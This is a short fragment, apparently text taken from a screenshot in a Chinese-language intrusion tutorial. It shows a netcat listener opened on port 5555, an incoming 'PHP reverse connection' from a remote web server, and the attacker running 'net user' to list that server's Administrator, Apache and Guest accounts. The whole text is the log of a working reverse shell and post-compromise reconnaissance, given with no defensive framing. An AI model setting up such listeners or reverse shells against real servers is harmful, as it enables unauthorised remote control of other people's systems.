 C:\WINDOWS\system32\cmd.exe - nc -vv -l -p 5555
listening on [any] 5555 ...
202.205.91.53: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [218.199.92.19] from <UNKNOWN> [202.205.91.53] 61080: NO_DATA
----------------------PHP反弹连接--------------------
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Apache Guest
命令运行完毕，但发生一个或多个错误。